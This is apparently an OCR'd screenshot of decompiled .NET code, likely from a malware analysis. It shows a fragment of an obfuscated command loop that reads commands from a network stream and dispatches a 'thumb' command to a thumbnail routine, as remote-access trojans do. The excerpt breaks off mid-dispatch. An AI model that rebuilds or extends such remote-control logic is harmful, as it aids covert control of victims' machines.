 MIETDIM ×
69 // Token: 0x06000021 RID: 33 RVA: 0x000036E4 File Offset: 0x000018E4
70 private void procD_core()
71 {
72 if (!this.isvAcths)
73 {
74 this.isvAcths = true;
75 this.newWam = this.maiedet.GetStream();
76 this.isaivEvren = false;
77 while (this.isvewadks)
78 {
79 string[] procss_type = this.get_procsQtype();
80 if (procss_type == null)
81 {
82 this.isvewadks = false;
83 break;
84 }
85 this.iswqAncel = false;
86 string text = procss_type[0].ToLower();
87 if (text.Split(new char[] { '-' }).Length > 1)
88 {
89 text = text.Split(new char[] { '-' })[1];
90 }
91 text = text.Remove(3, 1);
92 text = text.Insert(3, "T");
93 if (text == "thyTumb")
94 {
95 this.imagiQtails(procss_type[1]);
96 }